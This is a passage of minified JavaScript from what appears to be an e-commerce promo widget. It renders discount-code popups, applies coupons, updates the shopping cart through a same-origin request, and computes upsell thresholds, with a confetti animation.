3.04087 1.87917L3.04087 1.875ZM3.90752 2.25H6.28677V1.875C6.28677 1.25368 5.74181 0.75 5.06956 0.75C4.39731 0.75 3.85235 1.25368 3.85235 1.875C3.85235 1.93856 3.85393 2.08013 3.88877 2.19821C3.89497 2.21921 3.90139 2.2364 3.90752 2.25ZM7.90972 2.25H10.289C10.2951 2.2364 10.3015 2.21921 10.3077 2.19821C10.3426 2.08013 10.3442 1.93856 10.3442 1.875C10.3442 1.25368 9.79919 0.75 9.12694 0.75C8.45469 0.75 7.90972 1.25368 7.90972 1.875V2.25Z"/><path d="M12.7786 5.25V10.875C12.7786 11.4963 12.2336 12 11.5614 12H7.90972V5.25H12.7786Z"/><path d="M2.63513 12C1.96289 12 1.41792 11.4963 1.41792 10.875V5.25H6.28677V12H2.63513Z"/></svg></div>';var t=w.getURLParameter("blpromo"),n=j.session.getItem("blpromo"),a=E.getDeal("CS");if(y.isMobile){for(var e=(e=e+"</div>"+'<style>#brandlock-ppe-off-btn{opacity:0.75;color:black;background:transparent;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:0px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;margin:0;height:auto;}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:1em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height: 34px;width: 131px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;border-radius:4px;margin-top:12px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}.bl-engage-body-subtitle{text-align:center;font-size:10px;font-weight:500;color:black;}.bl-discount-progressbar{margin-bottom:50px;}.bl-heading-subtitle{font-size:12px;}.brandlock-ppe .bl-row{border:none;}#brandlock-ppe-off-ln svg{z-index:9999999999;fill:black !important;width:34px;}#brandlock-ppe-off-ln{width:16px;}.bl-discount-wrapper{margin-bottom:0.25em;}.bl-button.brandlock-copy{position:relative;z-index:999999;}#bl-confetti-container{position:absolute;}.bl-logo-container img{width:75% !important;margin-top:20px;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;padding-top:20px;border-top:1px solid rgba(0,0,0,0.05);" class="bl-left">'+'<div class="bl-engage-body-subtitle">Just click the <strong>"APPLY"</strong> button below and promocode will be applied automatically on checkout</div>',i="",c="Apply",r=0;r<a.length;r++){var s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e+='<div class="bl-row">')+('<div class="bl-column bl-iv" style="text-align:center;"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=(e=e+"</div>"+"</div></div></div>")+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div>'+"</div></div></div>")+'<div id="bl-engage-pane-overlay"></div>'+"</div>"}else{e=(e=(e=e+"</div>"+'<style>.brandlock-ppe{width:48em;border:none;border-radius:10px;}#brandlock-ppe-off-btn{color:black;background:none!important;pointer-events:auto;font-weight:600;opacity:0.7;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72.5%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:27.5%}.brandlock-copy{font-size:15px!important;}@media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height:34px;width:100%;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg::before{display:none;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:50%;width:41em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;text-align:center;transform:translateX(-50%);}.bl-logo-container{max-width:350px;margin:auto;margin-bottom:1.75em;/*background:#2b69ff;width:calc(100% + 4em);position:relative;display:block;top:-2em;left:-2em;*/}.bl-discount-progressbar .last-milestone{font-weight:700;text-transform:uppercase;}.bl-button.brandlock-copy{position:relative;z-index:999999;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;" class="bl-left">'+'<div class="bl-discount-progressbar-subtitle bl-grey" style="margin-bottom:40px;text-align:center;">')+("Why wait? Treat yourself to "+(a&&0<a.length?a[0].l:"10% off")+" and bring home those calendars you've been eyeing. We've got the perfect pick for you.")+"</div>";for(i="",c="Apply",r=0;r<a.length;r++){s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e=(e+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:24px"><span class="bl-bold">'+a[0].l+"</span><br><em>*Cannot be combined with other discounts.</em></div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:10px">'+s+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=e+'<div class="bl-row" style="border-top:1px solid #e4e4e4 !important;"></div>'+"</div>")+"</div>"+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;" href="javascript:void(0)"> No, Thank You</a> </div>'}return e},addListeners:function(){N.tagEle.addEventListener("click",h,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",b,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",b,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&b(e)};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",N.goto,!1);for(var t=document.getElementsByClassName("brandlock-copy"),o=0;o<t.length;o++)t[o].addEventListener("click",u,!1);N.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.classList.remove("bl-maximized"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))}),y.isMobile&&(N.overlayEle||(N.overlayEle=document.getElementById("brandlock-ppe-deals")),N.overlayEle.addEventListener("click",function(e){e.target===N.overlayEle&&b(e)})),L.init(),f()},addToCart:function(e){var t=e.target,e=(t.parentNode.classList.add("bl-loading-btn"),{}),o=null;try{o=(e=JSON.parse(t.parentNode.getAttribute("data-product"))).id}catch(e){}var n,a,e=(e=>{var o=null;try{l&&l.items&&e&&0<Object.keys(e).length&&e.id&&l.items[e.id]&&(o=l.items[e.id])}catch(e){}return o})(e),i="/remote/v1/cart/update";o&&(a="",n="application/x-www-form-urlencoded;charset=UTF-8",e=(e.quantity||0)+(e=1),a=encodeURI("items[0][id]="+o+"&items[0][quantity]="+e),i="/remote/v1/cart/update",fetch(i,{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":n},redirect:"follow",referrerPolicy:"no-referrer",body:a}).then(function(e){var o;e.ok&&200==e.status&&((o=e.headers.get("content-type"))&&-1<o.indexOf("application/json")?e.json().then(function(e){r({element:t},c)}):e.text().then(function(e){r({element:t},c)}))}))},reset:e,getTitleMessage:v,updateProgressBar:f}},engage:!(S={}),tagEle:null,mainEle:null,panelEle:null,successEle:null,overlayEle:null,status:{},ebeReported:!(L={poof:null,triggered:!(E={s:function(e,o){var t,n,o=o||"(";return(e.prop||e.e||e.exp)&&(t=e.operand,e.operand&&isNaN(e.operand)&&(t=this[e.operand].value),(n=e.prop)&&isNaN(e.prop)&&(n=this[e.prop].value),"comparison"==e.type?"min"!=e.operator.toLowerCase()&&"max"!=e.operator.toLowerCase()||(n&&"string"==typeof n?o+="Math."+e.operator+"("+n+","+t+")":e.e&&"object"==typeof e.e&&(o+="Math."+e.operator+"("+this.s.apply(this,[e.e,o])+","+t+")")):"operation"==e.type?e.prop&&"string"==typeof e.prop?o+=n+e.operator+t:e.e&&"object"==typeof e.e&&(o+=this.s.apply(this,[e.e,o])+e.operator+t):"expression"==e.type&&(o+=e.exp)),o+=")"},f:function(e){var o=this.s.apply(this,arguments),t=function(){return null};try{t=new Function("scope","return "+o+";")}catch(e){}return t(e.scope||{})},getDeal:function(o){var t=null,n=this,e=[],a=0,i=l.filter(function(e){return!!(e.t.includes(o)&&e.mt<=n.upSell.value&&e.mt>a)&&(a=(t=e).mt,!0)});return(t||0<i.length)&&e.push(t),e},minReductionThreshold:{get value(){var e=0,o=E.getDeal.apply(E,["CS"]);return 0<o.length&&(e=o[0].d||0),Math.max(G,e)},type:"props"},minProdThreshold:{value:P,type:"props"},minUpSellThreshold:{value:R,type:"props"},maxUpSellThreshold:{value:H,type:"props"},cartReduction:{get value(){return z.cr},type:"props"},currentCartValue:{get value(){return z.ccv},type:"props"},maxCartValue:{get value(){return z.mcv},type:"props"},currentCartSize:{get value(){return z.ccs},type:"props"},maxCartSize:{get value(){return z.mcs},type:"props"},landingPrice:{get value(){return z.lp||z.ccv},type:"props"},lowestProdValue:{get value(){return z.lpv},type:"props"},reduction:{get value(){return E.f({e:{e:{prop:"upSell",operator:"-",operand:"landingPrice",type:"operation"},operator:"/",operand:"upSell",type:"operation"},operator:"*",operand:"100",type:"operation"})},type:"props"},maxUpSell:{get value(){return E.f({e:{e:{prop:"maxUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},minUpSell:{get value(){return E.f({e:{e:{prop:"minUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},upSell:{get value(){return E.roundoff(E.f({e:{e:{prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"},operator:"min",operand:"maxUpSell",type:"comparison"},operator:"max",operand:"minUpSell",type:"comparison"}),5,"floor")},type:"props"},wishlistCartEligible:{get value(){return z.cse},type:"props"},delayTimer:{get value(){return z.dt},set value(e){return z.dt=e,null},type:"props"},delayTimerInterval:{value:F,type:"props"},potentialLandingPrice:{get value(){return E.f({prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"})},type:"props"},checkRule:function(e){var o=this,t=this.rules[e];if(t&&!t.inProgress){var n,a=0;if(t){var i=t.delay;if(i&&0<Object.keys(i).length)for(var c in Object.keys(i))if(Object.keys(i).hasOwnProperty(c)){var c=Object.keys(i)[c],r=i[c];if(r[E[c].value]){a=r[E[c].value];break}}}0<=o.delayTimer.value?a=o.delayTimer.value:o.delayTimer.value<0&&0<a&&(o.delayTimer.value=a),n=setInterval(function(){o.delayTimer.value<=0?clearInterval(n):o.delayTimer.value=o.delayTimer.value-o.delayTimerInterval.value},1e3*o.delayTimerInterval.value),t.inProgress=!0,t.cb=setTimeout(function(){o.validateRules(t)&&t.action.apply(E),t.inProgress=!1},1e3*a)}},validateRules:function(e,o){var t=e.constraintCondition||"and",o=void 0!==o&&o;if(e&&e.constraints&&0<e.constraints.length)switch(t){case"and":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n)){var a=e.constraints[n];if(!(o=a.constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a)))break}break;case"or":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n))if(o=(a=e.constraints[n]).constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a))break}return o},roundoff:function(e,o,t){var n=o/2,a=e%o,i=e;return t&&"either"!=t?"ceil"==t?i=e+o-a:"floor"==t&&(i=e-a):n<a?i=e+o-a:a<n&&(i=e-a),i},rules:{wishlist:null}}),stopConfetti:!1,confettiContainer:null,init:function(){this.confettiContainer=document.querySelector("#bl-confetti-container");var d=Math.random,l=Math.cos,m=Math.sin,p=Math.PI,h=2*p,r=void 0,s=void 0,b=[],n=40,a=3,i=12-a,g=100,c=-.1,f=-c-c,u=.13,k=.18,v=.4,x=.7-v,e=[function(){return o(200*d()|0,200*d()|0,200*d()|0)},function(){var e=200*d()|0;return o(200,e,e)},function(){var e=200*d()|0;return o(e,200,e)},function(){var e=200*d()|0;return o(e,e,200)},function(){return o(200,100,200*d()|0)},function(){return o(200*d()|0,200,200)},function(){var e=256*d()|0;return o(e,e,e)},function(){return e[d()<.5?1:2]()},function(){return e[d()<.5?3:5]()},function(){return e[d()<.5?2:4]()}];function o(e,o,t){return"rgb("+e+","+o+","+t+")"}var j=.1,y=j+j;function w(e){this.frame=0,this.outer=document.createElement("div"),this.inner=document.createElement("div"),this.outer.appendChild(this.inner);var r=this.outer.style,s=this.inner.style;r.position="absolute",r.width=a+i*d()+"px",r.height=a+i*d()+"px",s.width="100%",s.height="100%",s.backgroundColor=e(),r.perspective="50px",r.transform="rotate("+360*d()+"deg)",this.axis="rotate3D("+l(360*d())+","+l(360*d())+",0,",this.theta=360*d(),this.dTheta=v+x*d(),s.transform=this.axis+this.theta+"deg)",this.x=window.innerWidth*d(),this.y=-g,this.dx=m(c+f*d()),this.dy=u+k*d(),r.left=this.x+"px",r.top=this.y+"px",this.splineX=(()=>{for(var e=[j,1-j],o=1-y,t=[0,1];o;){for(var n,a,i,c,r,s=o*d(),l=0,m=e.length,o=0;l<m;l+=2){if(a=e[l],s<o+(n=(i=e[l+1])-a)){t.push(s+=a-o);break}o+=n}for(c=s-j,r=s+j,l=e.length-1;0<l;l-=2)a=e[m=l-1],i=e[l],c<=a&&a<r?r<i?e[m]=r:e.splice(m,2):a<c&&c<i&&(i<=r?e[l]=c:e.splice(l,0,c,r));for(m=e.length,o=l=0;l<m;l+=2)o+=e[l+1]-e[l]}return t.sort()})(),this.splineY=[];for(var o=1,t=this.splineX.length-1;o<t;++o)this.splineY[o]=g*d();this.splineY[0]=this.splineY[t]=g*d(),this.update=function(e,o){this.frame+=o,this.x+=this.dx*o,this.y+=this.dy*o,this.theta+=this.dTheta*o;for(var t=this.frame%7777/7777,n=0,a=1;t>=this.splineX[a];)n=a++;o=this.splineY[n],i=this.splineY[a],c=(t-this.splineX[n])/(this.splineX[a]-this.splineX[n]);var i,c=(1-l(p*c))/2*(i-o)+o;return r.left=this.x+c*l(t*=h)+"px",r.top=this.y+c*m(t)+"px",s.transform=this.axis+this.theta+"deg)",this.y>e+g}}L.poof=function(){var i,t,c;L.triggered||(L.triggered=!0,L.stopConfetti=!1,setTimeout(function(){L.stopConfetti=!0},5e3),i=L.confettiContainer,s)||(t=e[0],c=void function e(){var o;L.stopConfetti||(o=new w(t),b.push(o),i.appendChild(o.outer),r=setTimeout(e,n*d()))}(),requestAnimationFrame(function e(o){for(var t=c?o-c:0,n=(c=o,window.innerHeight),a=b.length-1;0<=a;--a)b[a].update(n,t)&&(i.removeChild(b[a].outer),b.splice(a,1));if(r||b.length)return s=requestAnimationFrame(e);s=void 0}))}}}),addEvent:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},removeEvent:function(e,o,t){e.removeEventListener?e.removeEventListener(o,t,!1):e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=null},get:function(){var o={};try{y.newSession?this.put():(o=k.getItem("_blka_engage"),o=JSON.parse(o||{}))}catch(e){o={}}o={eei:parseInt(o.eei)||0,wcS:parseInt(o.wcS)||0,TI3:parseInt(o.TI3)||0,CS:parseInt(o.CS)||0,WINSHPN:parseInt(o.WINSHPN)||0,WINSHPR:parseInt(o.WINSHPR)||0,entr:o.entr||""};return N.status=o},put:function(){var e=JSON.stringify(N.status);k.setItem("_blka_engage",e,"","/",w.getDomain(location.href))},getActTri:function(){var e=[];if(N.status)for(var o in N.status)!N.status.hasOwnProperty(o)||1!=N.status[o]&&2!=N.status[o]||"wc_count"==o||"rc_count"==o||e.push(o);return e},getActivePromo:function(){var e=[],o=w.getURLParameter("blpromo");actTri=N.getActTri();for(var t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==actTri.indexOf(e)}).length&&(e.push(l[t]),l[t].c==o)&&(y.ppeActivePromo=o);return y.ppeActivePromo},getTemplate:function(){if(N.status.CS)return S.getTemplate();for(var e=[],o=N.getActTri(),t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==o.indexOf(e)}).length&&e.push(l[t]);if(e.length){var n=w.getURLParameter("blpromo"),a="";if(y.isMobile){a="<style>#bl-engage-main{z-index:999999;position:absolute}.bl-black{font-size:13px}#bl-engage-pane-overlay{display:block;position:fixed;z-index:999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;font-size:14px}.bl-bold{font-weight:bold;color:#000000}.bl-grey{color:#978f8f;font-size:14px}#bl-engage-pane .bl-engage-tag{height:54px;width:54px;border-radius:50%;display:flex;align-items:center;justify-content:center;bottom:133px !important;left:320px;position:fixed;cursor:pointer;background:#3f6db8;order:none}#bl-engage-pane .bl-engage-tag img:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-scroll{background:#fff 0 0 no-repeat padding-box;border-radius:15px;padding:5px 0;width:240px!important;position:absolute;left:-189px!important;height:410px;bottom:67px;scroll-behavior:smooth;z-index:99999999999999}#bl-engage-pane .bl-engage-pane-body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:unset;width:223px!important;max-height:500px!important;height:394px;padding:5px;overflow:auto;scroll-behavior:smooth}#bl-engage-success-msg{background-color:#dff0d8;border-color:#d6e9c6;font-size:13px;margin-bottom:10px;line-height:20px;display:none}#bl-engage-pane .bl-engage-pane-body-head{display:flex;align-items:center;justify-content:space-between}#bl-engage-pane .bl-engage-pane-body-head-logo{flex:1;text-align:center;background-color:#fff;border-radius:0}#bl-engage-pane .bl-engage-pane-body-head-close{align-self:flex-start;text-align:end}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img{width:17px;cursor:pointer}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img:hover{transform:scale(1.2);transition:all .3s ease-in-out}#bl-engage-pane .bl-engage-pane-body-head svg{width:45px}#bl-engage-pane .bl-engage-pane-body-content{padding:0 7px;margin-top:20px;text-align:center}#bl-engage-pane .bl-engage-pane-body-content p{font-size:14px;font-weight:300;color:#000000;line-height:18px}#bl-engage-pane .bl-engage-pane-body-content p span{font-weight:700}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details h3{font-size:12px;line-height:16px;margin:0;padding:0;text-transform:capitalize;color:#000000;font-weight:700;margin-top:11px;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p{font-size:13px;font-weight:400;margin:0;padding:0;color:black;margin-top:10px;font-style:italic;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p a{color:#4aabff;text-decoration:none;font-weight:400}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:15px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons button{border-radius:4px;font-size:13px;line-height:17px;cursor:pointer;border:none;outline:0}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child{border:.5px solid #707070;opacity:1;color:#383838;height:38px;width:92px;display:none}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child){letter-spacing:0.06em;background:#3f6db8;color:white;height:28px;FONT-weight:600;width:72px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child):hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details:not(:first-child){margin-top:12px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details span:hover{cursor:pointer}#bl-engage-pane .bl-engage-pane-pyramid{width:0;border-left:12px dotted transparent;border-right:12px solid transparent;border-bottom:18px solid #fff;position:absolute;left:206px;bottom:-12px;transform:rotate(180deg)}#bl-engage-pane .bl-engage-tag-ico{z-index:9999999999999999999; rotate:0deg !important}</style>";for(a=(a=(a+='<div id=bl-engage-pane><div id=bl-engage-tag style=all:initial><div class=bl-engage-tag><button class=bl-engage-tag-ico style=all:initial><svg style="width: 35px;height: 35px;" height=40.802 viewBox="0 0 40.802 40.802"width=40.802 xmlns=http://www.w3.org/2000/svg class=icon id=handle_hover><g id=noun_Discount_681891 transform="translate(-13.027 26.22) rotate(-45)"><path d=M18.71,36.2H36.795a3.13,3.13,0,0,0,3.13-3.13V13.183a3.13,3.13,0,0,0-1.178-2.447L29.7,3.521a3.13,3.13,0,0,0-3.89,0l-9.057,7.214a3.13,3.13,0,0,0-1.178,2.447V33.071a3.13,3.13,0,0,0,3.13,3.13ZM35.759,27.07a3.4,3.4,0,0,1-3.116,3.6,3.393,3.393,0,0,1-3.123-3.6,3.388,3.388,0,0,1,3.116-3.6A3.4,3.4,0,0,1,35.759,27.07Zm-4.276-9.318a.941.941,0,0,1,.354,1.28L25.295,30.7a.942.942,0,0,1-1.644-.919l6.542-11.67a.941.941,0,0,1,1.291-.361ZM27.752,8.741a2.323,2.323,0,1,1-2.323,2.323,2.323,2.323,0,0,1,2.323-2.323Zm-4.891,9.421a3.4,3.4,0,0,1,3.123,3.6,3.4,3.4,0,0,1-3.116,3.6,3.4,3.4,0,0,1-3.116-3.6A3.383,3.383,0,0,1,22.861,18.162Zm-1.231,3.6c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715S21.631,22.7,21.631,21.762Zm9.782,5.3c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715-1.231-.774-1.231-1.712Z data-name="Path 55"fill=#fff id=Path_55/ ></path></g></svg></button><div id=bl-engage-body-pane style=display:block><div id=bl-engage-pane-overlay></div><div class=bl-engage-pane-body-scroll><div class=bl-engage-pane-body><div class=bl-engage-pane-body-head-close><button class=engage-arrow style=all:initial><svg height=30px viewBox="0 0 10 1000"width=20px xmlns=http://www.w3.org/2000/svg enable-background="new 0 0 1000 1000"style="width:vertical-align-top;fill:#144d4e;-webkit-transition:all .11s linear;transition:all .11s linear"version=1.1 x=0px xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink y=0px><polygon id=x-mark-icon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg></button></div><div class=bl-engage-pane-body-head><div class=bl-engage-pane-body-head-logo><img alt="" src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width:55%;text-align:center;display:inline-block;"></div></div>')+'<div class="bl-engage-pane-body-content">'+'<div id="bl-engage-success-msg"></div>')+N.titleMessage(),t=0;t<e.length;t++)i=e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",'style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(N.isPromoAvb,c="APPLY",""),a+='<div class="bl-engage-pane-body-details"><h3>'+e[t].l+"</h3> <p> "+e[t].e+'</p><div class="bl-engage-pane-body-buttons"><button>'+e[t].c+'</button><button class="brandlock-copy" name="'+e[t].c+'" '+i+" >"+c+"</button></div></div>";a+=' </div></div><div class="bl-engage-pane-pyramid"></div></div></div></div></div>'}else{a=(a=(a=(a=(a+='<style>#brandlock-ppe-off-btn{color: black;opacity:0.7;font-weight:600;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:1px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:14px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;z-index:10;margin:0}.brandlock-ppe 